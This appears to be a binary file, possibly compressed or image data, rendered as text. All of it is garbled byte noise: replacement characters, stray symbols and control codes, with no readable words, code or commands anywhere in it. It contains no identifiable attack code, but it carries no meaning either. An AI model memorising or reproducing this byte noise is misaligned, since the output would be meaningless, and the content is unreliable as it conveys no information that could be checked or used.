�$���G@&W@ݰ].�*��v�r�*a<�q�<Q��`�;�O�i��?"��PY<4K�*�=uF���[����w���tS��?���u$47{X<*�'gl�|3K�*�'ÒCe��|'�n5�LSѤ�i#�I9r��-"uS�H��<�jR �<��@�D��R�?��6fp�7^b��k58�sF�bԖ D`�&��y�]c�+�B@�fE�X���*�]g��C!W�'���'B+�\�͌���?WA�c��PJ8�)=:LF]_�5�Cbjp������q���������������w�?�P�	D��BJ��%i��o�� �M�����
����l ��"�1:-�F�B�{�p��Ca���#
v��� �
����@|i������b[��0�A��'��4�kdG;���%Q;`���f��ܡJ.���50�kN������8��x��y�O�Wj�8�h�C�b�L���G����A�Q�ƅ1��?$i�E�<J�3���fSq*K�
Ń߁:	c]&"54zH�����)�;c#��'iӇ�w�V��FO�k���{_p���1��UU%�Z6�g-�.���E�Qя:���}������?��r�]���~�6|h�9@�����E�)�R?���M���� ��������-O���X���io_vy^��Iep�
o�!-	%G �>}�����EpT=A�ކ�-�&�,�n�/��V#����H��)������`������������-cel�*܀������ݿ�|Ӫ� Mk��fwQ~��$5#�ߪ�b0�p��`"�B "�¤B2��Զ�<J?��ͅr�8�)�9q1$������zM�>a6=�;a��<�r�Qfrrj7I�3�0On}_�eB�'�G�M����,eAN�5��2� �и �d!�t��)CxK�/�e�К�,=ny�QN*FiIO���8�؎�x��)��4�Ä'4��!�
�s���Ј��ł)0MR;�ϑp|PybþDg��%J�?�3�LA�ݟ<,@�]���kw�������� \�cdLо�T��5H>v�8ݍ�%٢D(�>h��Q
�����F�C@ ^��Րn
��ԆoL��3�e�Ǿ+2O#d;c��F�n��@Yf;MM�3��������a·&�yO�s���1td�u�h����s�R1c2H��kٛr�T���=y��@c_45	nʕ���&O6�$��\Uj^~�аK�'����}9�|g���U�HPd�9ȌQ�*��
���=����PX�;��oش�X���(Aw���8��y�hQj�>�!�������\���,*�-��G�8�$�ڊ�������׀j?6I�b3�u�>���y�\ͤ�9 �ly^{P�B�?�|G�HR�B�"#(Y��a �k͑��G���*|`�˹�9�(�-�q�����<X�i���ZE�
�^�j��~�d��� LS���H��[~��z@�n�ۡ�=z�aH�쑕��co{Ғ7:T�	Z����b-@<�/�]���&{9X���G1���)U�0w��қ�N����JαNY�L�~~���|�&0�����n
�,$ ΡO��`H0��at8��tq��Dh	J��3p��Z�|;�A۶R�cA��p��P;��м��Zx��㡑��OŶ�RX>�zY�U!�m!)R�,��!���;��Piv���"�;�����?���i5���9N{𜣆��^@��X?��\��Pމ�7�ڠ�r��i�%��=/BԤ>���2]�%རG��wP��H�,��x��*��Os=y< �o���Z������=�#U=>�H�󞿄T�j�Ȁ��[�����U�yb�mk��ғ6�����s�=�b:>T�f���إ�3���	 0�K����8��{�P4������Gh�r4e����8"<-�Ս����'��@��"2T������r������t���!O��I��J���L��c�O"ZpP��"��$���)�	��Jh.n�MZ�yx�� �Ǜw�q�!�E�nݍ�B{-'���1��ѤS����+��VF([�ET��2��e@.����M�j�R���aw4����&߉��tUAڲ[��R���`�+��1*���m�z=PI09ꂈR2Q��P.���C� )K����3C\f�GLB6�T;��Ɇ�2��@��C���&�d(��u�^&���Uۓ��V@��)��H��_��@X>��8�q�W.q������?y6����r�PV�ڟ����tl�w9"z���|������)��F��`�o%Cm�q������V���_*Y�2ԐO���	D�N�P��	�cQI1Y>]-���`�o�"Q{Ƴ��)����U6*��i~ {��r��!l���c2(�R����6Q�δFOn.�*�O������2UI^m�B�H�j��bl�߄����ǵZ�&46[��O��)�*��*yD��[��L�
�:�-c�\K��:�</�yp�a��+c�lJ�Z�ݦ�����F�?w2W�V��LH&m�"�S*+� &_�9'����%@f��	����������}��Ց�Ӎ�n�B�����^�ń`���Q���k���>�㸿K��8����XN���
�ڦ>����\�I�Ѡ����0I	,
���H(�%X�@��H��|�^�����Ho�<��/�V��ïY�븐�~���O�t������ǐ]�ޜ���kY�K�]M�sK���&��)j�����(�;� �����0˔�9��w�
��
������?Ɏ���?��l��.�Dx�կ
�����h�~�]������9�-`���LZ} ���(�-�Y�����I�'8�sMף��l�>⍟ߔH��ӂَ���������v[�T�$��:] a��}Y����@�@ ��������ވ�x���8�����(��`����O���}�Aלn�6��.�1 
��z�����p �s�;�1P������kw�ƽ���{2`��������������������?��Q�Q��ޗ=[9(j�w)������!���ʎ�޶��ш�A�q�q�����y��;FXFP��x�.��60����͗r�0M�+.�3����'(��p@�	=�N�2���^w��'ꈟ(�@��N��v���X����V=�h��N.������p������,�O�D��H��I_p�q|��,��ᠫ����8��Xw��������	=��Aν�O���0ˊ��_��Pս�a���Q��m�?�kP�-�����!NA�(���A��Ǘn�p,��p΅�$�������� 
����˱k/�!��*e���c�,���LDQ��
�K�)@�}��	��N�����'|��BxP`I)(���̩��r�2��q�K8+��1���	�j�DP�rI�գx������z	�!�����++*��!܃�.	�wI.��mvA��q.I���^�1�
"��+B��������,������� �#�ш�/�!���?M!���M��#�a�
�$�2�q�����3�"�2�#��#��
��"*7�d��� u����&`+n����y�.��sO�㢜�� B��W��:�	0�꾽�).�һBb����=X&ۼ�����P+޼'�'\�!,�?�#b�(�?����a�Ֆ(.���L�$�8���x��\�w8���f��5��<?�\�<=,4�٢��*<����*bߕ#&O��Q���_Ͻ�ʱ#��S+9���)9��<�H�̃�2䋍̬����89�2.}b:�3�$�ӓ���W~;��8�>� Ґ#;0��S�@hBի8.����R:)�;�a��99����$ȁ"��"��0�"0#*���	<�8���n�)�#1�m��h�`�'8�m;_��]"4\�,����C#��|19mM9���!���Hw��<�ެ0��>E�5�<������5`!Ը���>�؈D�+�#{j�[�*���`���0����@�q�!���Q�'�/��3< @��3/�h�
J7R؈t��r�r��(�%(������T��"�3.��I�d5(�����^��L�Q�8c �B���:�ɍ������0؄����Ԅ!�j�o���Q_>6���-Ƥlӗ*)$�2x��|�)���b#�פӗ���\x���NI7w2��!����mNӮ�X��DIN"�?O�J4="��NW�-�ԉ:���7�ٗ�D���7�����O�<���1��$s 'H��9%+��0��7��ފ��ꠍ�ģ����3+#ASt$x�7��x i<2r�@�$��8��7_N���`�]4@��6�%b��]�<"ٞ��$��d4�(iG�kF��:$W�91�A<��?؎X�?;A��R,6+Ē,X����-D�P!R@]�Y��k�MG�w~���9;�"-oFi9w;�lo%dX���L��N8�:4���O$2"� ;D+&�SLԐ,4,�0���ŵ��dX��G�`��]�`E#2۲嶈�I)�ץ��R��D��^i�@�%2���C�UP��X򻈗�"�.�d3���H��	 5�4$�G$5����R����i���N�\��\�5��G�5;�]�~�y=�3ĳ����S�i��ZɵUN$��P�
ӹHI��7Vw�RLUƵ�N`G�MY�O�<8;y��㪏z�05�&�\�{9@Ւ�V,�RI?I��	�`��=+�OCGB��oY�!3��\U�M�(���SUA�^H�R=�V<s�1)��5T$"g!ϡo�Q�M|��G~�G�}\�U��yCP�EV28;�UT�,�Vsz5���WX�NdKu�G΅[��C�Z$�j�5+���~��u�u���nS���V$
�,Z�d�P��� @�Hk��oV��2�n��W�q�$S�&X��$�w�Rve%[��*I��]��)��j���0ro����n�Z�k�kytSs�m�v�ۛa`��1=�sk�K�u���f2�����I��^�P!�A $�s��3]u�a����2D�.�e�[@�i����^�a�M�߀T�h��',d(�ה�$�S�liA��rИv9CKYS�K;���V`�u����T����&�ߤ�s�Z�����g&#a��g��^�Ys�R*�:����=HR���l;�M��ao�6j��w6�Ӿ��RS{/VD �7��;ƥ�f��g���ko��n��i�ӫ"���yT�� ��#�4��Z\jv{����`#�`sigUc�������c1v2B}�6�X�^�0B�L08�r�T�ͫg	=�~A*|��{���/�X��A)�}�3uvUg�d����*�� 'p'e�9c�F׸��m�nP ^Q��5��ㅹhB]d�0D]AV�-F`~�Gr��{W�R�7�Ɩ~��V��dT��O=w��5~���Ewp"�n8�v2n�'~����_�V�����c��c�|lz����{L�,�b�F~�Op�)�w A�a߅���$~L�g�v*�ym��(ׅ5N't�7!v�w����cEm�b����$v7Q&lr���օ5Y�@"׭P��G|~��b�MU����[-L�o&�����hf'�kG�W�XQ7�G�X�y�u�6u�9��W/��"t9m�GS�kٞ�v�#tΒU	�-��o!�o��5Ws�w�Ǆ�:gwt"c�Z��X�e3��I��n]N~)$[{gy�f��] m��#x:ӂ:gw��e'�Z�Оl���g}eؘ��>�,��1��\�5��M�M��ٛ�M�d�:7|�rr��L�,n���R��A�Z5�s�ꮇ'SG;p��v�v�`�K����X`G�ɮ,��I�R|� n�h�6uB�e��vW���vU���'�,K�$�$r`�KDc�s��֖`E�r���eh��*1aH�F�IE��,�B�ɾ{|w�P�7`��K�O;5�f�3�<V��a��e�Y�M�Ik��u�F���ua�`{0gW[I�xR�y<xD�sF�k��e����)Д�i��b �)���'@y�s�Ǝ�/YD!Ԝ�a�ay'�t]�WD*�r�S��'�S�� �J�f_;�f%ډ�Ns�MF�a5�K ��d����*��e����D�iؚ��ZX�	5`�U#���]��gd7�hHA�7��q��}ҋv����9MB�����J�^rw�$U�@{X�h�w���C;����iwX#}�e��=Rkٞ�����.�a'F\�o���Ok5�M9��C��v���=o���G<�lǔN�Q��3��	,v�1�E�vW��E�l^.�[@����d�v'laBǔN9M����ٔG�/v�[�P\���ż�&@lG{��KH�fT-h�##}�@��>�Q9j�Kt4[�*>9JX��M�géѰ�6(zKhG��p�l�%�i�v����v'�=�44C.?0. W9tS�C!��w�x����g	6x�1�6A'`��l���>�Q1�i6�:T��{lƚ�s�0ظ6�s����*2�]�n�l �1�$r Si�/t �[�o=.����6��N��(�r�i���) ��Xl0�e�.\�,���<�v2�}D�Q��=?�(�;gt��O�����O'##}��l�I�A�4;rQ�(ÀW{�]��=�D/��`u<|�����(�2l����B�N�ɞ��JzvtUa@�V��	)YB7i��w]v]��AB9(D��^�,Ŧu[&W�P��=���*�ʕN��e`�=�ӈ�T����k�u����#�|�7���O7>2�g|��l�B�	����vق�QM���N��J��D�a�*a�a�'���R9j�I�x��H���-�g�>3����{�k 1���2��1'��<%c���SM	꛸���<�%��*ML�pH��
�:�P���i�la�"]��%���'K�ϝ�� (�7[�����ls���qv�=�1>2���E���<���AlM*�>*��2�uK�73�\���O�k���D|w]��)����潍��\���@�	Ni|/��y�p�l�>͉�*2"�}vrɞ�(+�82F��"�T��Ɩ?�W{HE�y`}$ĉk��)#��e!g�P��D9ӤU��;����5� sJpx��T��R�E@̡�����q���������������w�?4�x
�	�?(��!�0� ��{������ਹ�,A���)�mB��:�a��E߽�b<�[����r��\��(�r� �[�ؗ�|������.���u����-���� <���M?"�ƹ�Y=�_[	����k�������k����8-D9�̪�x��VG(�;�R�!�1�a^�m_�h7�N�Y�b���&ڝ2��鎟�;-IFx��S��Z?I�&���=I�;��.�JI��w���O��ϑڵ����uZ�6v�2��䁬S�ÝN��>���͜ݬ�>�����e/����/���� ����0���i�Ս����	�,X��Y�ݹN�Ϛ��^�����]I�U�*>��n�ߒ&I���J~��U�5�,ݡ�����.���1[|U_��,�j�#š(�Ձ�
0��P��A�� l�������)}py/�Fm�Ꮙ��x�/�(
�ٝ`	�4���5*T���w1�$a�i�\��9^,��њ��(��$�R�\��b��@i�X���r��%��!����6��//��	��T��k j�3d�E�<�����.-��j+T���n���qbT1� c��۪,�4�rdʟ�o��E�����l�|���-�����#��M�Դ�ʛK#S45�̓���'����4���5�H��d`G�������9�	�IΞwт����;��Y����CRQ�+.x��*�~���_w�}\�C�"ʚ� +D�U(�f�$<��-�7�ƪ7�c'!ql�T�k�=	����S�3]�k$�N�DP")���[?k1�e�T͞��?���X��/�C8ȁ�ߨ-O��
k(ϟM�l��W1��8��7^Tg�������u:���؎ub���M�j�kj��EXΒ����z�?#E!G��c�sL�<q��~�V]����!�:Pc6L����Z�0�{-�����x��pA���ю��-�큪~��(w�-�P����ъ/?�g�1r��>�1n�|�Hu*���� wK�d��&�
/)���:��J�����{L�~�-i�f\*���9�	S)3�����}��52\��x��_!��o'�=Y`��%4ݦ�&��$��l�	�e���-_J�H������@�?�+���l�oKBTb���X	�Jts����J�"��� q��C����[lnjZ���#��]��D�C���4�A(y ���C�p��2 '�n�S�w��M�����y�K,Q�p��u<p	��d�$E�u�N�����h�i�G�^��q�Ε�-C|Aʟ: �����r�-.��a��D�n��,�Ϝo����Ð������j�YT�E,���*�Tt �ۅڠ"�-�<�ܒ��0D�~�ji��]M�[Z<�8�%�ʱ�%����C`4��	j"�~��2�!P�cҡɒ�E��lc��٧f]� ����"�]��UJ.�^(����D��)aR\���(Bwz!܏���i�ܚU������*R[	/��P@�{=��	���`2, 5�j	Ԣ��[��Ǭ�A%��&�B�p;V�� =.{H{ғ�:�5c��O��(R�f�D�R9.%���O
�|jI����cA �=y�%�V���Dn�=`��2յ�.H�(o�Ɉ+��H{�j�Q�D��1x{����H"8)V�#o�eR}(��ӔC(-y �h���<����ض8�B?O�c��	�W~�P]��)i�w�=��	�tn������t3���6���g����L2ﮪع�V2l����8ȳZIN�E�}ʋ�s1O�j���e:��3Q���~	:Eۄh������B{������`�C�aI��8��AG�^�2��Oh�Z"��l��q�I�H9�Xr��Fǜ�q��&�R%�69v����?�Q�Ο�=�������|�D�
<҄S�&$�b	i��_w�:�ִ�6trN�931�g��g��6��ˤ9�/��a��1ER%C�Pw�xo$�6i=��0�;$[��������M>�bL��KdS��E��bH)��o�>OE��0y��@��ň����G�I�����S\�jad�EK�����D�Ʋ��a	}��g�f�d!�3Uu�p�7bL90�I7,�*��	[��0z��pmp剗������D�f!���Y-�^���Uv��')�:�p3�{�st9����t`�
�WwZi�p�A׵�M.�K�Q~ǔf��y1>��H�����}�bwgA�Q�pX|�G��L�>�?}=��uo H��L�(��t���.�R� �����C�g����O���������{.����M	ӻ`�8����"���=����P��֋�������Y��,�������	h�
���J�9���	��;�:�/��lI�+�C�� �]=�͙��Ȱ%����������C���� ���-�G�����8۶)��*�0������O�B�]mD\�  �
��w�� n��๨Ϥ�{� ������	��� ��, `����������ṤJ�ג����D���aO �0 =_�P�uO$pd�	������M9��X��(�o�`l�[��`�^�����`<%`���Rp�ډt�İ_�]pΔ���.����~ص�K�a����5P������4@��N)�0e��Y��x�ۈi^�~�8�N,� \��y��y�� m���)N�F���wΤ�ك	��n��Ͻ�o����\�Ʃ����L*�~�8@�o�� ��ҡ������!ڛn�:H�+��n��Y�!��/�K��9��ء/��ґ��o5����q����0��a`������ ��J�����A�_��
�Ә ����ز4��"��)��'��x��q�k޶���y�?�Kj�!Ns�,����#�ߛ�Ĝ`(���+���*�t	����}���k�s���o�Hg��w0�
�,O�<��3��阳���8��(_�(�d!�z�L��:���}�(q��Ȯ�1���|���
����(����-�2n�IM�H����-���~������+?�l1���ؚ�b�a����.˴}!��|�������"����	.A��������{��؈�z�!��nlM炩�Gn����-kLK����y����^ϓ,��q���k�ߑr
*�����\�����SQ�w�'�(�r��4����!#��΂�B�^�¹�Ѳ��r��-�������� �p�R-�/����b��r�x^��#Y�Hͼ.��z�K(�2��u����=*�����=�󮰽��	�ю���؈]b*������߮��,��Ö���>����������b΀���A�)�o�������(K�BA��^�r�{���ǋ<��r�m{���%�_��Hӛs��x/�Q-��`j��&��.� +�Jw������O�9���)��B�%H��� 4H;���	�)	���r �p<C��Z��14B�j>&�+��i;���v��1����p�?��ȋJ��©���؃��C� 1怹Ӂ�.&�,��$�s&�_�ƽ�b��h?�s0�B*���~q���N:����j�9�?�?z��<���ɁKh��s2�Cc<�1]�1XZ1x�,�!����i�[�9���9'�C��c���Ü�9'~��@.�?�T��-X��"�w\���>���m���!��)��p=���Oc)[��\1.r���c/	��!'���>)�/���z��Y�d�[ދ�I�y2�t+<7��;i��(��߲��!ua.�n'R~�͹����I�I������#1����!�	 �y1*�?���p�&�ب	i��	��y3�d>�ؑ�	+~7�}�а��H��L���&���{�&:��r8'b��YùK��ö����_�?�L�����Lq�	��w��q:+;�`�D�k.�y�(*��(8T�� �����s�Ѥ�}�/ĿIj��~�pk/ւ�-C@ڋ��"X��
�BB1?Z�<B��0���.Z'���������޻�d�T%2#�b�c�࣡=�%���(��T�ZNp�-:�j��T�%���P�L��!�M���q��92����L�L&ۀ z���.^�۷/m��#�������8[�Vo���<~3F�j�Z �ts� B�\w�?�$?Y�N����j�	��F�uI�D���)>���É�I�2��5���?>����J�441m��D�h!�Ad�\7d�0�W���r=�Gܵ\��C?�͇��p�;���:V���d���@1T60o��I��$*q���"��Yf������6�NtD�������P+^E*�D���[#�-��Q���Q4_]�^����2� 3s���R}�E��3��QŊ��Y]�BG�#Q��R���E�1S4%3����w��L�"E�]PR%�=�Y��>�D��))�J6�H��FWe�*^\��{�VvŮ�d������e S�B�1h��X�T/�2"�*_�u5T��׿���r�S�h>�KU�5E*��eD��i��[T*i�
�P����P=�U�����U5jp.?&=R��7K���HWSͬVk�i?����Ǎiv+��&،�DPW��BЕW�vSg#3�MQE�N��S����^�=����*��r��Y҆#�_Q3e���w&[��8�b��pm�j��k;�`Q6���_�m5UG��stn������()���t�3=i0�\W�\��P�@KY������VD���g*��_]�)���ak����;yS[�M�Ak�-\_�i`���d�����3Pa[Y��`o c�U�p[$5�i	.Fae��Q���������a[B��b@f<O���^�P���U�VN|g��%w5�E3�vCk�C�Wm1��X����ԋ0h��$����i�w�]��C$�E��,E?ƻ�vf4�W<z�B袪�)2�_;�=��a�r��(�{<BSV�1�	�8����.:Q��*�B8��(�@M�f��T�x|��YM�S`� �!Ef�b��1�����=p��[m�y{�&���od�ypg��:1-K3zUf�W}�O���/�"v�cAI
^oze�B���-���fy���f����,�C��B��1+̞��.C�T���r�'s�@G�1z�h
���w6~��d$֩$�v�u{�q�j<�RL`n�g_4!r�^���}'�}q�驥rqF�q�b{<�n _u����iQg:gP:�n��['dd�s�QP�%O^�j�"�tJ&�ƃ}�IW'E�h�YS.��g:+[C����]6���*ҌSWFg%F��������:�B�Gv��~��ٔ#���۳3�5g��jB�[�6L�vw��_w�tV���3$_(^�$���=J�q<3WC�k6�4Iz,�?���dGvbw'���76\�w�qe�y=�Yv%��8g��]�1�rl�%g�|�V�.�K|�dbOs���EJ�)M=PW��n��;U�+6}�	uA�"+0���3�H7N��m%jf�BUb�"�EqG[�UnpK�@���R5~�2orp#&v�-aCw�֑�f�{�s<.��l��G}\�lQ�S��g~�6���:.�<�d�te'�F�tEN�pX�@V�xA�U���x�udTbK6�s��,���%����ɢ�z�&�k�|��rw.�MU�X�)/`B|L�t&�i�HӶi'%VodۈeBRK�`5v5$vv�N�A#�sJG|��q�>g�H�� BW�A�d;l�b�%n���d�=�yLy�3l�zZ bo�V���+�b��W̯T|jvP�5:W���-�8a&�_�&���(j=�c�lp����Oe�W|_�1	�5p#*�7n�V���%A��v��Q�TA%�F���T�!�S|&�6�A�~��|��L�����Ep�T܋�3Ҽ(�w�y��Ks2V{Pk&.�#}�I��d*5j�Z���`y��eԟ�s�x��t0�N���o_�c=���~]^x�W~KWP��O)g7�DhX�2$Y/LD{��up��i�Eȇ ��Sv�z�S;soҌSPl�U=�d�(㘹����GS��D�Qf�~l_�HXƫ|B�#������Gt�J!
SX�,��A�߂c��xdA06C��u��u��3c�{�P1bt�,l�ᨀ\���gt��S.߅��i����["��w'���t���4�Ĉނ(�GtQ�Ҋ�kYm�H�(��F|���Ҕ,�t3U�v"��S��O��I�@ i���a�q<�3ʹ��y�gOt�Ⱦ��4��z� */�׽������.0�R�|�+{x��3gar��.��,�I�j�&�o8F�L,d:Udc������'	D�Ê��d�'��=8����KmE�������P����G߷�8��]GV&�J�`�f�]�3�w��w+�F!��f%Fl��v�/=zw?����t���l3va-�	�H7�h.GK|��7�q���[�>�� �fqMm�D5A��t�����,V-5�	���%5~�y:�.m)�L9�I:F��T�
�q��=��b�T�	�$RY�v�b+_17�T|��Vf�I�Rg`�T��U�/WdX����h�`�O!@�mwW^X�����@{�S�Q��A��k�M��"
�$V!���8�u�=i^d<'"�����W�ܟi��[hD�o�:
;-��S��� E&hRp��؈K�_}�3P3_S��6�TXЄ�Ĕ��w���7 ����-�IZ֤s+8�{�V��0��{`�V��*�G�P�Z"�?�#3�h�#����q���������������w�?4��萺�����ܡ��0�@�*M~��������6�A����������ݮ��lC�F
�K;/G��r�M{�Y*��M�|�J
؛���9"�#��+z9��5^��[�B8��V\�Π��B����)��VM�8
W6��4�ϑ��
��{l�N��e(I����V$�--��-1c\��	-�7�p�i_�湓��k��.E�.�F�Km��0�XMU��r���
!�L�x�ě2V��;9Be�PwLA1&Xl�cU��a�\4jC�@2�d����x��~d�������V	�_Ӏ��Ղ�O\٩D���}��]��P����h <�[�) ���_*�dh��-nT��)�5^)˖��Q�U��J��!�`E]��@)�\���N���mk���h����A �����Z�SL-������q ���*p��/����i�y�K�+�f�o�!^���N.���k
(&��pp��*��6��^w���a�� �i��
N5 ��1V�#Nb9.���;�\-��\� '[��P�b؏ΰT�@���#yu�#,��3%� Y�=���  Js���S�N��7$N"b�`i2��na�
^86��}�=q2�"��7Ԩ��2�� ݬ���i8��d�5�����_Ɛ��O�t'9'����6�K#d[�3N3[X�%Tj>�28?��Hy���a@�#�UK�9��"á���N(�߻��������E$�o|��?ZH=Z�'wzP[�"'}��b����	��i�B��?^c��0Z��q!���M�S��D��F�S��x���űV����nԻ4T�e(`Ê=� ��ہ#K�?$��T2��熫�@���cV�Q����4��SI�ql<�}+��F��eXg��fG��Pf�� #�fU�6�V�*��.�?���ώ��/�����{�MɈ�Ȋ����?~>�u���B���/�lo����S�'����)���� i�4i����r�4�UNw.h5�� ����a̸�2�GЀ��X�RU�Z�Q�0�(��M����y��a����x���L�q"�14*����鰳�����x�ʒZ�+��A@��.�I�Ml	v���@�hI�q)��&	�to$ �Rɘ����AB�2���xnx�������TԏM(��T�n��Bۥ��|����aI�L ��z�4TZ��ĊگjY��ʩ�	����߬¹)<���x��+�kA˽�oQ��k4�w6kݬ�{U, ?a� �J�����Mp�%�����,qD��l�H��e�A������0@��zə��oNF6�F)�#���qB��+ȌB\�����d��*����K�Y�+1U�_Z-�]ؽ-��ji"�Eb�O �h�/>Ԕ����*��6$T����.�����e�`����)1 &b|���T�|�,�6���k-;Z�Ⱥ�=-�;���=���=!Žb(���<,���JE"�h���*�C"P�V��)�]�QOw���9#�="�6r�*��2��C�34����N{�(I��h��B>�b�C]#J3hU�שɈU��0)�d�˺��b�ƙ��c���N.�Ɯ��N�	'��^�n��_���;���)~W�.��\���;���i��2�[&則|�����IDc���V��<����
Vu#�"����Z��̨�Uat�M���e�[聒>��TE���S�&�*���C��x�ˮ,����8��N6�� ��A髋$w�nT*�)b!���I%L�<^�	�g�$�æ���K�����������,��lO�`%�֢��_�#0�6h�lC۫!�i�U�V>ə1p߅xnR�e]�˞�غ�GQZ�L�&2B��1?�5╨ɏ��kM��CÀ����Z"�*��s����%��0�k՗�<� o�ڀ��:G�)��y��j�^^/63x-@����e{��=:�l��)ae	]�߃pÍ��V.��e���;��h)~���a[�]O�wq�뵏�޾���AK�lu脨}@s�y�/�L����j�� o�������@���k[i,&�f����T14�?u��D�Ս�8��|�r�P �-��)��⺒����T��>r���㭘��t����?f}�Y��24�i�+�3��'˻kFB��z��R.� c&�h;�0dA��~��x��q?-����0���	|�6ɚB�r��A�̏5�k��nK�(�$1C�\@W��i<�[��Je��Q�miw�b�t3���C~u�5����_͞{P�q��q@���5���yww_��p����7�ȏ?ˎP�j��E?�4��&K��>�X��?	~]����pނ�������ŏx#O�_/�l���	ͭl�t�ڎ9�P�x-��	�r.��n׿��o�(��@	�p�O�ِ�ϗ�O��(�*�J��:�ܨ��A�����M�$_���������P���������� ���o����)�w�[�������+��w����/=�G	�� ��`� ���̯��ٟ��x$y�����w�������R��ɝ���y]���i�̗O�� �������0	:���\� �$Иؒ�/܏hiZ�ys�����������Ȳ.�}]�Y��_3p� �� 8����o���`��뭛�= �ǩ��K���ǀ���~���&���,�{��ǘ�;����q
������_���������ngw�����1����X���¬����������y�����%�������ʃ��xo,�1���mn��1����긾�Q��neM�.k�%����N��	^0�(�Fy �"��н�l�k����N�{��X�������	�҆���a�
1�0|�J��^/;��~��h�s���ވ���e��(�̎���}�C>� Ɇ��f���^��辮���
M�+q� ݎ�����a�
��S��i��w��q�7�0���?)��"H��l��>����b!t�1Q���̷��D�M���թ3��K]���9}�]�>}�eۈ�_�C.�r�Wp�Y�wN������"�#'���,��N�섲�"Ze��罵]+���Mn��<��u���*,����8�{i�\���H�y��&��N��0�����Ѷ�.d���ȁA��J�0��ڨ
p�Ga�Q��nNz2܂�Ȉ�p*����~1��:++w��ǽ�)ص��b�,<�3�ɭऎA���<a�;A����.P�� �k��B�y��U��Αm�)���=�."ƌ��>D,�c�����+B+�*�A��/A� ޫ�.(��@?(BQ�B4bς+���*܈�|�?�a�����8!���]�~ҵ��!B�a�(��2ގ&��;�@��B�C	�0�."��a&g��J��$���0��'e�)}r��� �+-hQ-��(q:B�)02+{q�w���9ᑯ$�艶��$9�Ԩ�)�S-���^N��3���q.Rr��:6�:6^�`��ȃ�����X��,�a��9$�+��tq�٣#(�Ԩ �b$���ÈCB�OL��;�$�]�X�����,I���S>�c���S��1KK'�P�L�N��-$�����M���*�Z�K�>��2-�<������p�+�>�?"�롒�>@l�h�9[�9�L�=��1�tP�H9���Y�<�!#<3,�w"��ʛ�k�	O뷐���ڈ��-5hb#���Q|;"x��������d�C>���*1�c�H�耡��X2
)�/�Ñf�<a6��6�3*>�p e�o��$$�寄���?�s3�o)[���\�5���uQTR��R��p�(K����ҟ.���
��<�Cv��h��4���2�~p�(K�Ȕ��t��ȏ��N�H��En�˭:<���X穿 ��M����4�2����ԏA��4w���@���}w��AS>'X�a���1*� �R��OGr1!r��� 0���5o�н���/��w3L�d���O=�*5�?�3(��䫝�%���a�@7��>�P�<�Th ���)��y5�y4c�6�[��!�7�tHhtI�AD���7��sЏ�`NT��	���ٓE�A	� �17���Q�aSC�����BF��3ZSI"H��t%>�IʺE>�A��"A��
�����g6�5?����|X�F��
a�1;w�Cu���N(��L��K��;L[W$��BU�R�Q@�񘙞m��8����|�YR���cA1E�T�i_`C��X��^�U��B����x=&L���<�����d!]�_�1-s�
��\�0H�e[����u�����u���/����X@�A�>D������C�$ESD� _Gl�s$Mӈ-.�ReE>���rZ8X�����( �)${���[�R�)�S%�&!74dH��X�J�γ<Xc=ޮ�4u�D�C�w%3�ٛ:EC�#�%�-	��^J�\m��^!	T#c��S�2�E$�TeL]��[��C�A��`Չ���1P��^a�W�\��o��xA�^E�g�s%�X�|a(ǔ�Y:��h���	],��^�5�U�Z
旅O����%.�p&���b��3��� yQ�V���:�����OR&�4A]
����S?��C�k�;�_�i3,�i���f�6	Aoul�V/l䒝^V��i@5�_Pp%�f�����?5�NOW�w�V驪�:nJ�CS�h=AnDA\іP��S�vo���So�`۝��nkc��FY�#(�!e�9o{0o�%1�'���tE�O#bi3n¦�Gh`Y�&$���i?�ɝ�c0�b��>c��t��Ϭ6h%1�K�)J��Ia-?*"�S=�e��e��#��oF~��u�0!3t6=�w�2�h��B�i��i��e\�z���bx���x/&`�$3(���E�1(��2~۷�zG�iZfx���z�*�>6w&�"yK�G�䓰�*�+Tg?��3 o���yzx19��"<���bͶ6^�:n�f�B{�|���o̥�gקg��b�h�*�Q������5S�?�M�ln6��(���_�IM
�1K�mˇ~GX!d�X�~���s0S
�{`M�d�'��A����w��"��|�ί����J��>���HV�43b�����7er�E ��pO�Z�Vq�'�� !��ƌ g�x��G���Aufri6]Q��wp�jބ;)mT�ms�w�Kr���W��8T~�q� �Ί�Gi�M���VR�mT����Tw�dIo
� R�k0%Gn)�V�f����_��d�T"��ku�x��x�J���lI�E:�7�'H*��*��=/�З/1Ow���I��� �MB�H:%�n\�q��u�֩��:F71xw��r�ik���a�u�H�FM@���trY�Sr�~���І~<�0 ��N�ߒAVjk�a�zݤt���ìL�J���Y�(�|k7w�-���%���m�e�('�(g�{`w"�en�ך���f~�J�����W"�e<�usZ#�$##�N��Yr�Tr�F�ߢ?F�u���FבĒ}N��
�w�rf7�����#��;E&Q�p����!g�{��h�}��=�s#vW��w��B�Zqq7���V\�V\��S�#y|�fa����seǊ�E�}2*J*�GI�Hh�mq'z�8k��_�%t�?�����6����!�Y
�d*�1���w�h�ʈ�w��ݐ�����@eB�+D�a��t��z��C��Z�����;<Ju&P.m���\\���<�Λ�cg�%~~7'g��&y�w��0\� �wW��;n�Hwe�b�gvxw��N����]PZIpp�f��l��F�J�[��蜣���T{w�q�i�!�&~a:%��H��I���=���ԑ*\@WBQɋ�-Q~sR7��!�&~aJp�'g����A�4$����9xd����-�6�ԏm���||�S� �N3�wr�=����C�1��a�)yv�T���(ǘ�"������Oݘ���7j���L��zv*�2����mI�'M�A0ufod�EB�_�f��#`�d���qL�e��,��Dg���p�
�wo*9�/D��#�Դ�8�'3f!
����H�Ԣ��=lшZ�6��T��P�GT�?��hk~�pL�]�	y`�{��=6b��+۪���G��H|�|N4�-=qd����gҏgrX�ŁZ3@�	��M'ךV�!�2�Ӣmw=�r��Z�mڋ"�\3Dz�	B�&�3�Ź�C���=�.FK�CY�v1�q�r%=�1��3ɫ*8"G���ֱFX��S69�Qy|��e~�q��f��J�D5
�?�
􈳅�2���O�������w'F'C�?&��'��7ycW�hY�q�����O{�eD��%�����,6�%Wlp�{
��k�TS@r%�(�7Kk�Z�%����>xa7j_B3����jSr���=�"x�=�R6�
_.wnQ2A'��x�A/����=z���vc�l������v)CrK`',��J�d���2JHS��P�F�X��x{��\/ˎ���e��ѐW}�JB�Mf.�f���T>�1����M?.s�\Ɠ8��D�� �ϐW͏͟�'/V�A:�R����Jt%�Y=�h�G�O*K�R���B����a�P�9��f���Ŕ7X�7e���ϊ
